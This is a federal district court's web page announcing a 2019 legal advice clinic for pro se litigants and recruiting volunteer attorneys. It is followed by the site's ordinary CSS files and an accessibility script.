    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2019-07-22T00:00:00-05:00" class="date-display-single">Monday, July 22, 2019</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>The Saint Louis Bar Foundation and The Bar Association of Metropolitan St. Louis (BAMSL) have partnered with the U.S. District Court for the Eastern District of Missouri to assist self-represented litigants with completion of initial filings and case review. The St. Louis Federal Court Legal Advice Clinic (LAC), located on the third floor at the Eagleton Courthouse in downtown St. Louis, will open on August 7, 2019. BAMSL is recruiting and managing the pool of volunteer attorneys who have or are interested in gaining federal practice experience to lead this effort as limited scope counsel for intake purposes. Volunteers will meet with pro se litigants at the LAC office at scheduled times for free 30-minute consultations. For more information about the LAC, please visit <a href="https://www.bamsl.org/federalcourt">https://www.bamsl.org/federalcourt</a>. Any attorney or law firm representative interested in providing services in this program should <a href="/sites/moed/files/documents/news/Pro-Bono-Panel-Application-Application-Fillable.pdf">complete this application</a> and submit it to the Court.</p>
<p>For additional information about pro bono service opportunities with the Court, visit <a href="/pro-bono-service-opportunities">https://www.moed.uscourts.gov/pro-bono-service-opportunities</a> or contact Gregory J. Linhares, Clerk of Court, at 314-244-7890 or <a href="mailto:greg_linhares@moed.uscourts.gov">greg_linhares@moed.uscourts.gov</a>. Please email completed <a href="/sites/moed/files/documents/news/Pro-Bono-Panel-Application-Application-Fillable.pdf">Pro Bono Volunteer Applications</a> to: <a href="mailto:betty_ann_skrien@moed.uscourts.gov">betty_ann_skrien@moed.uscourts.gov</a>.</p>
<p>The next mini-training session for volunteers to the Legal Advice Clinic will be held on Wednesday, July 24th at 10:00 a.m. Please respond to <a href="mailto:MOED_RSVP@moed.uscourts.gov">MOED_RSVP@moed.uscourts.gov</a> to sign up for the session.</p>
<p>We look forward to seeing you!</p>
</div></div></div><div class="field field--name-field-news-category field--type-list-text field--label-inline clearfix"><div class="field__label">News Category:&nbsp;</div><div class="field__items"><div class="field__item even">News</div></div></div><div class="field field--name-field-news-attachment-s- field--type-file field--label-above"><div class="field__label">News Attachment(s):&nbsp;</div><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moed.uscourts.gov/sites/moed/files/documents/news/Pro-Bono-Panel-Application-Application-Fillable.pdf" type="application/pdf; length=348416" title="Pro-Bono-Panel-Application-Application-Fillable.pdf">Pro Bono Panel Application</a></span></div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive Announcements and News</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-ea081625d14afc6b674db9cccfe22c6d">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2026">2026</a>
              (1)
          </li>
      <li><a href="/news/2025">2025</a>
              (31)
          </li>
      <li><a href="/news/2024">2024</a>
              (21)
          </li>
      <li><a href="/news/2023">2023</a>
              (32)
          </li>
      <li><a href="/news/2022">2022</a>
              (42)
          </li>
      <li><a href="/news/2021">2021</a>
              (37)
          </li>
      <li><a href="/news/2020">2020</a>
              (42)
          </li>
      <li><a href="/news/2019">2019</a>
              (28)
          </li>
      <li><a href="/news/2018">2018</a>
              (38)
          </li>
      <li><a href="/news/2017">2017</a>
              (14)
          </li>
      <li><a href="/news/2016">2016</a>
              (32)
          </li>
    </ul>
</div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="#">Home</a> | <a href="/clerks-office-hours-contact-information">Contact Us</a> | <a href="https://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a href="/employment">Employment</a> | <a href="https://x.com/USCourtsMOED">X</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>|<a href="/privately-funded-seminars">Judicial Seminar Disclosure</a> | <a href="/judicial-complaints">Judicial Complaints</a> | <a href="/privacy-security-policy">Privacy Policy</a> | <a class="ql-last" href="/reachdeck-toolbar/">ReachDeck Toolbar</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.moed.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/js/us_courts_browsealoud.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t7j9px"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.moed.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/css/us_courts_district_browsealoud.css?t7j9px
body_size: 3326
content:
.block--us-courts-browsealoud-browsealoud-widget {
  display:none;
}

@media (min-width: 960px) {

  .block--us-courts-browsealoud-browsealoud-widget {
    display:inline;
  }

  .block--us-courts-browsealoud-browsealoud-widget {
    float: right;
    font-size: 1.2rem;
    line-height: 1em;
    margin-top: -140px;
    margin-right: 270px;
    padding-top: .3rem;
  }

  /* background-color -- Bankruptvy #417491, District #99824b, appeals #A38552, opps #417491*/
  .block--us-courts-browsealoud-browsealoud-widget .block__content a,
  .block--us-courts-browsealoud-browsealoud-widget .block__content button {
      color: #fff !important;
      -moz-border-radius: 4px;
      -webkit-border-radius: 4px;
      border-radius: 4px;
      background-color: #99824b;
      cursor: pointer;
      display: block;
      padding: .3rem;
      position: relative;
      margin-left: 1rem;
      margin-right: 1rem;
      text-indent: -9999px;
      height: 2.3rem;
      width: 2.3rem;
  }

  .block--us-courts-browsealoud-browsealoud-widget .block__content button .customText::before {
    content: '\f2a2';
    display: block;
    font-family: FontAwesome;
    font-size: 1.5rem;
    left: .2rem;
    padding-top: .2rem;
    position: absolute;
    text-align: center;
    text-indent: 0;
    top: .25rem;
    height: 1.8rem;
    width: 1.9rem;
  }

  .block--us-courts-browsealoud-browsealoud-widget .block__content a:visited {
    color: #fff;
  }

  .block--us-courts-browsealoud-browsealoud-widget .block__content a:focus {
    color: #fff;
  }

  .block--us-courts-browsealoud-browsealoud-widget .block__content a:hover {
    color: #fff;
  }

  .block--us-courts-browsealoud-browsealoud-widget .block__content a:active {
    color: #fff;
  }

  .block--us-courts-browsealoud-browsealoud-widget .block__content a:hover {
    background-color: #B39C65; /* 10 % lighten*/
  }


}


/* mobile menu */

.browsealoud i,
.browsealoud button {
  cursor: pointer;
  padding: .3rem;
  position: relative;
  margin-left: 0rem;
  margin-right: 0.5rem;
  height: 2.0rem;
  left: 0rem;
  vertical-align: middle;
}

.browsealoud i::before,
.browsealoud button .customText::before {
  content: '\f2a2';
  font-family: FontAwesome;
  font-size: 1.5rem;
  display: block;
  left: .2rem;
  padding-top: .2rem;
  position: absolute;
  text-align: center;
  text-indent: 0;
  top: .25rem;
  height: 2.1rem;
  width: 2.1rem;
  color: #fff !important;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  background-color: #99824b;
}

.browsealoud .customText {
  padding-left: 2.5rem;
} 

/* menu item background color based on court type - 30% lighten*/
.mean-container .mean-nav ul li.browsealoud {
  background-color: #E6CF98;
  border-bottom-width: 0;
}

.mean-container .browsealoud i::before, 
.mean-container .browsealoud button .customText::before {
  left: 0;
}

.mean-container .mean-nav ul li.browsealoud div#__ba_panel {
  padding-left: 5%;
}


--- FILE ---
content_type: text/css
request_url: https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_1.css?t7j9px
body_size: 801
content:
table {display: table;}
tr {display: table-row;}
thead {display: table-header-group !important;}
tbody  {display: table-row-group !important; }
tfoot {display: table-footer-group; }
col {display: table-column; }
colgroup {display: table-column-group; }
td, th {display: table-cell; }
caption {display: table-caption; }
tr.even, tr.odd, td.active {background:#fff !important;}
td p {margin:0;}

pre.clear {
  clear: inherit;
}

--- FILE ---
content_type: text/css
request_url: https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_2.css?t7j9px
body_size: 1330
content:
/* removes italics from views with dates and changes color to black */
.field--name-field-date-and-time, .views-field-field-date-and-time, .date-display-single {font-style:normal;color:#000;}

/* displays header sidebar menu */
nav h2 {display: initial;line-height: 2.5rem;}

/* h2 change */
body h2 {font-weight:bold !important;font-family:arial;}

/* Hides the node reference title for Alias Content Type */
.node--alias .node__title {display:none;}

/* Fixes h2 on sidebar secondary nav */
.l-region--sidebar-first nav ul.menu, .l-region--sidebar-first .view-all-forms ul.views-summary {
    margin-top: 0px;
}

/* fixes font for page titles  */
h1#page-title  {line-height:1.25;}
.node-type-form h1#page-title {line-height:1.35;}

/* fixes h3 */
body h3 {font-size: 13.8px;font-weight: 600;}

/* fixes blockthemes ul/li */
.block ol, .block ul {padding: 0;}
.block h2 {padding:7px 0px;}
.block ul li a.active {text-decoration:underline;}

--- FILE ---
content_type: text/css
request_url: https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_6.css?t7j9px
body_size: 611
content:
.button {text-align:center;border:1px solid #212121;display:inline-block;padding:10px 30px; background: rgb(0,62,121);border-radius:5px;margin:10px 0px;}
.button a {color:#fff;}
.button a:hover {color:#fff;}
a.button, a.button:hover {color:#fff;}

--- FILE ---
content_type: text/css
request_url: https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_19.css?t7j9px
body_size: 433
content:
.l-region--header .menu-block-wrapper ul li {

    display:none;

}

--- FILE ---
content_type: application/javascript
request_url: https://www.moed.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/js/us_courts_browsealoud.js?t7j9px
body_size: 1342
content:
/**
 * @file
 * A JavaScript file for CST themes and browsealoud module.
 *
 */
 (function ($) {

   Drupal.behaviors.usc_courts_browsealoud = {

     attach: function(context,settings) {

        browseAloud = '<li class="browsealoud"><div id="__ba_panel" class="_ba_manual">';
        browseAloud += '<i class="fa fa-assistive-listening-systems fa-1x fa-fw"></i><span>Listen to Page</span></div></li>';


        if (window.matchMedia('(max-width: 960px)').matches)  {
             $mobileNav = $('nav.mean-nav ul:first');
             $mobileNav.append(browseAloud);
        }

        $(window).resize(function(){
          if ($(window).width() <= 960){
           if($('li.browsealoud').length === 0) {
             $mobileNav = $('nav.mean-nav ul:first');
             $mobileNav.append(browseAloud);
           }
          //  window.onresize = function(){ 
          // 	window.location = window.location;
          //  }
          }
	     });
     }
   };

 }(jQuery));
